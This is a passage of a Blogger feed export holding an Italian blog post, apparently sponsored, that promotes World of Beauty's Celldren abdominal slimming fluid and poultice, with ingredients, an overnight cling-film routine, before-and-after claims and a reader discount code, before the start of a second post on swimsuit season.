pre-wrap;\"\u003ETra i suoi preziosi\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #050505; font-size: 13pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E Principi Attivi \u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #050505; font-size: 13pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Etroviamo l’estratto fresco di \u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #050505; font-size: 13pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EArtiglio del Diavolo\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #050505; font-size: 13pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E: probabilmente la maggioranza di voi lo ricorderà come principio attivo di creme antinfiammatorie, infatti è molto efficace per contrastare gli stati dolorosi che provocano infiammazione e tensione, tra cui tendiniti, osteoartrite, mal di schiena e dolori cervicali.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"background-color: transparent; color: #050505; font-size: 13pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EContiene inoltre un \u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #050505; font-size: 13pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Ecomplesso vegetale di Uncaria e Caffeina Tropicale\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #050505; font-size: 13pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E, efficace complesso attivo in liposomi multilamellari la cui coazione dimostra una marcata\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #050505; font-size: 13pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E efficacia immunostimolante, lipolitica e drenante\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #050505; font-size: 13pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"background-color: transparent; color: #050505; font-size: 13pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfczzEe9iiVStWUeL9oQyOC9g5CaQAM9Ckc7_wnZH_Pb7cHabuaWkU9av8PkOttllHjv-UGb3yqJQJRNY7Rw2QCpBk0rwCIlxc3IZhbKz6Oay22v3YXRLTLp_hHyO6sCSXDXlt-ffXJsQ\/s1036\/IMG_20210628_173558.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"box ventre ultra tonico world of beauty\" border=\"0\" data-original-height=\"1036\" data-original-width=\"780\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfczzEe9iiVStWUeL9oQyOC9g5CaQAM9Ckc7_wnZH_Pb7cHabuaWkU9av8PkOttllHjv-UGb3yqJQJRNY7Rw2QCpBk0rwCIlxc3IZhbKz6Oay22v3YXRLTLp_hHyO6sCSXDXlt-ffXJsQ\/w482-h640\/IMG_20210628_173558.jpg\" title=\"world of beauty celldren 1\" width=\"482\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #050505; font-size: 13pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: transparent; color: #050505; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ECELLDREN 2\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"background-color: transparent; color: #050505; font-size: 13pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003ECATAPLASMA urto da 500ml \u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #050505; font-size: 13pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Ea base di piante ed erbe medicamentose, dalle \u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #050505; font-size: 13pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Eproprietà iperemizzanti\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #050505; font-size: 13pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E, che cioè aumentano l'attività cellulare e la circolazione sanguigna nelle cellule, migliorando l'apporto di ossigeno e aumentando la velocità di drenaggio delle sostanze di rifiuto.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: transparent; color: #050505; font-family: georgia; font-size: 13pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EAnche in questo caso, i principi attivi favoriscono la lipolisi e contrastano la lipogenesi (vedi sopra per i significati), favorendo così un ridimensionamento del grasso addominale e del volume del ventre. Anche il cataplasma è utile in caso di contratture e muscolatura irrigidita.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: transparent; color: #050505; font-family: georgia; font-size: 13pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbO51qEBvVMcBwxPw2tEyUNzkDQ1RCY4weRPHxYmLfwe4pTIcrcvEsqIP3xnKl07ZnlUNrsW5KTwqYDGh5H7SFVa1Vtv0SsQiFOdxvVNwCAVDp4PMKEysq5kIz5rjR4FrH9JUwgKXIgl8\/s1036\/IMG_20210628_174025.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"box ventre ultra tonico world of beauty\" border=\"0\" data-original-height=\"780\" data-original-width=\"1036\" height=\"482\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbO51qEBvVMcBwxPw2tEyUNzkDQ1RCY4weRPHxYmLfwe4pTIcrcvEsqIP3xnKl07ZnlUNrsW5KTwqYDGh5H7SFVa1Vtv0SsQiFOdxvVNwCAVDp4PMKEysq5kIz5rjR4FrH9JUwgKXIgl8\/w640-h482\/IMG_20210628_174025.jpg\" title=\"world of beauty celldren 2\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #050505; font-family: georgia; font-size: 13pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: transparent; color: #050505; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ECome si usano\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"background-color: transparent; color: #050505; font-size: 13pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ECelldren 1 e 2 vanno usati \u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #050505; font-size: 13pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Etutte le sere\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #050505; font-size: 13pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E, prima di andare a dormire e vanno applicati non solo sulla pancia, ma anche sulla zona lombosacrale (in pratica a 360° dall’addome alla schiena).\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"background-color: transparent; color: #050505; font-size: 13pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ESi comincia applicando un po’ di FLUIDO CELLDREN 1 e a massaggiarlo fino a\u0026nbsp; completo assorbimento. Attenzione, ricordate che è un siero attivo dalla marcata \u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #050505; font-size: 13pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Eazione iperemica\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #050505; font-size: 13pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E, significa che attiva la circolazione e si può sentire (o meglio è normale che si senta) una sensazione di calore, dovuta all’afflusso del sangue.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: transparent; color: #050505; font-family: georgia; font-size: 13pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EQuesto comporta che le pelli ipersensibili potrebbero essere infastidite dalla sua applicazione e che non va bene se avete capillari molto evidenti (ma di solito succede sulle gambe, quindi è abbastanza improbabile).\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: transparent; color: #050505; font-family: georgia; font-size: 13pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EDopo l’applicazione, risciacquare bene le mani, dopo di che passiamo al secondo step, applicando sulle stesse zone uno strato sottile di Cataplasma Celldren 2. Vale quindi lo stesso discorso di cui prima, cioè l’applicazione va intesa a 360°, in tutta la zona addominale e lombosacrale.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: transparent; color: #050505; font-family: georgia; font-size: 13pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EA questo punto, copriamo la zona trattata con la pellicola trasparente (la classica pellicola da cucina) e tenere in posa tutta la notte.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: transparent; color: #050505; font-family: georgia; font-size: 13pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EAnche stavolta, risciacquiamo le mani dopo l'applicazione, anzi consiglierei anche di lavare la parte bassa dell’avambraccio che di solito si strofina sulla pelle durante l’applicazione sulle aree grandi come l’addome: non si muore di certo, se non sciacquate bene, ma l’azione iperemica potrebbe causarvi calore e rossore alla pelle. E pensate se dovessimo istintivamente strofinarvi gli occhi e\/o il viso...\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: transparent; color: #050505; font-family: georgia; font-size: 13pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EAl mattino, al risveglio, rimuoviamo il trattamento, “sfasciando” l’addome.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: transparent; color: #050505; font-family: georgia; font-size: 13pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ESe soffriste di gonfiori addominali, è consigliato la sera applicare SHANTALA OIL (ve ne ho parlato tempo fa) sulle stesse zone, fino a completo assorbimento, e poi procedere alla routine di cui sopra.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: transparent; color: #050505; font-family: georgia; font-size: 13pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_U7osh_-IkhtoyEeZ4ZZU6gApGctzUJoCOW57kN5Km8xJCDYxcTF1qeToe_OcfLzh9h_KuvAJzJvKcM9RBsllG24vOKWiECWYQs-nkhBud0v_CZUu0TliBbGcUXjwxJ5VynNGgS_3t8c\/s800\/cats2.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"box ventre ultra tonico world of beauty\" border=\"0\" data-original-height=\"700\" data-original-width=\"800\" height=\"392\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_U7osh_-IkhtoyEeZ4ZZU6gApGctzUJoCOW57kN5Km8xJCDYxcTF1qeToe_OcfLzh9h_KuvAJzJvKcM9RBsllG24vOKWiECWYQs-nkhBud0v_CZUu0TliBbGcUXjwxJ5VynNGgS_3t8c\/w449-h392\/cats2.jpg\" title=\"box ventre ultra tonico world of beauty\" width=\"449\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003E28 giorni\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"color: #050505; font-family: georgia; font-size: 13pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: transparent; color: #050505; font-family: georgia; font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EPiccola precisazione.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: transparent; color: #050505; font-family: georgia; font-size: 13pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ESpero di non apparire saccente o antipatica, ma mi preme l'onestà concettuale. Non tutti i prodotti sono uguali, né -lo so- tutte le tasche sono uguali, ma non scrivo, né faccio pubblicità tanto per: questi prodotti sono obiettivamente diversi e funzionano davvero. E la prova è che l’azienda ha chiesto sia a noi blogger che alle influencer di mostrare il prima e il dopo a distanza di un mese e i risultati sono stati assolutamente positivi, la differenza è sempre ben visibile, in alcuni casi addirittura plateali (chiaro, più si ha da perdere, più i vedrà la differenza) in termini di centimetri, tonicità ed elasticità.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: transparent; color: #050505; font-family: georgia; font-size: 13pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ESe vi va, sui social, date un’occhiata all’hashtag #fotoprimaedopowob, resterete senza parole.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: transparent; color: #050505; font-family: georgia; font-size: 13pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E___________________________________________________________\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: transparent; color: #050505; font-family: georgia; font-size: 13pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: medium; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"background-color: white; font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; margin: 0px; padding: 0px; white-space: normal;\"\u003E\u003Cspan style=\"background-color: #f9cb9c; margin: 0px; padding: 0px; white-space: pre-wrap;\"\u003ERicordo a tutti che il mio blog dispone di un codice sconto, riservato ai miei lettori, che potete utilizzare presso qualunque \u003Cb\u003Elicenziatario World of Beauty\u003C\/b\u003E o direttamente sul \u003Cu\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/wbcosmetics.com\/it\/\" target=\"_blank\"\u003Esito World of Beauty\u003C\/a\u003E\u003C\/b\u003E\u003C\/u\u003E: il \u003Cb\u003E20% di sconto su un importo minimo di 50 euro\u003C\/b\u003E su prodotti e\/o trattamenti di vostra scelta. \u003C\/span\u003E\u003C\/span\u003E\u003Cbr style=\"font-family: \u0026quot;Times New Roman\u0026quot;; text-align: left; white-space: normal;\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cb style=\"background-color: #fff2cc; color: #660000; font-family: georgia, \u0026quot;times new roman\u0026quot;, serif; font-size: large; white-space: pre-wrap;\"\u003ESul sito il codice sconto \u003C\/b\u003E\u003Cspan style=\"background-color: #fff2cc; color: #050505; font-family: georgia, \u0026quot;times new roman\u0026quot;, serif; font-size: large; white-space: pre-wrap;\"\u003E\u003Ci\u003E\u003Cb\u003ELIFESTYLE99 \u003C\/b\u003Eva\u003Cb\u003E \u003C\/b\u003Eindicato nel\u003Cb\u003E campo NOME ATTIVITA' \u003C\/b\u003Ein fase di iscrizione al sito e poi di nuovo \u003Cb\u003Ein fase di checkout\u003C\/b\u003E dal carrello.\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.facebook.com\/JAMULULUR\/\" rel=\"nofollow\" target=\"_blank\"\u003EPagina facebook\u003C\/a\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Ca href=\"https:\/\/www.instagram.com\/worldofbeauty_italia\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cb\u003EProfilo instagram\u003C\/b\u003E\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cdiv class=\"fb-like\" data-action=\"like\" data-href=\"https:\/\/www.lifestyle-99.com\/2021\/06\/prova-costume-box-ventre-ultra-tonico.html\" data-layout=\"box_count\" data-share=\"false\" data-size=\"small\" data-width=\"\"\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lifestyle-99.com\/feeds\/3495063606591383979\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.lifestyle-99.com\/2021\/06\/prova-costume-box-ventre-ultra-tonico.html#comment-form","title":"0 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/251675725846503846\/posts\/default\/3495063606591383979"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/251675725846503846\/posts\/default\/3495063606591383979"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lifestyle-99.com\/2021\/06\/prova-costume-box-ventre-ultra-tonico.html","title":"Pancetta da smaltire? Cibo sano, ginnastica e la Box Ventre Ultra Tonico World of beauty"}],"author":[{"name":{"$t":"Lifest.99"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14119199734969679337"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgU3-uwVnAiNZaimK-pob7uyzDuHAJ8mDwQoULRFXNfNqpcX-twt3MYKAs4nLRYbkk9OGGIGbUKmx63EdqOANGWF0gV5MzKXEmOyT2cSPXWD1UgdPdQtz3zAk5JJTuOfA\/s150\/016.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhP_sKwCu557sNMloJZk4slYoG5A7KlSVVhpbi9fAcCyUYrzoq-Psv-eNlPbFEUtSLh9APVeedGBxgjVCw3Z7PL7T3dltVkCt59O_yfHAsl8W6PfpHB7W8gFn7UyAusdzeJUL0PL447O8k\/s72-w640-h426-c\/belly-2354_960_720.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-251675725846503846.post-6057066079273863253"},"published":{"$t":"2021-06-28T21:58:00.005+02:00"},"updated":{"$t":"2023-08-05T10:40:12.680+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bellezza"},{"scheme":"http://www.blogger.com/atom/ns#","term":"benessere"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cellulite"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cosmesi naturale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lifestyle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"naturale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"prova costume"},{"scheme":"http://www.blogger.com/atom/ns#","term":"salute e benessere"},{"scheme":"http://www.blogger.com/atom/ns#","term":"vivere sano"},{"scheme":"http://www.blogger.com/atom/ns#","term":"World of Beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"world of beauty box ventre ultra tonico"}],"title":{"type":"text","$t":"Prova costume impellente? Non tutto è perduto..."},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u0026nbsp;\u003Cspan style=\"font-size: 13pt; white-space: pre-wrap;\"\u003EEbbene sì, la \u003Cb\u003Eprova costume\u003C\/b\u003E sta davvero arrivando.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan id=\"docs-internal-guid-7fe6f5fa-7fff-19bd-9988-78d001a9f8f3\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: 13pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EAlzi la mano chi l’ha già superata.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: 13pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ERipeto, alzi la man…\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: 13pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ENessuno alza la mano??? 😕\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: 13pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EIo no di certo,\u0026nbsp;ahimè, quest’ultimo anno tra pandemia, cure mediche e farmacologiche e l’inattività conseguente alle due ragioni di cui sopra, mi candido a pieno titolo per far da modella per un\u003C\/span\u003E\u003Cspan style=\"font-size: 13pt; white-space: pre-wrap;\"\u003E quadro di Botero…\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca 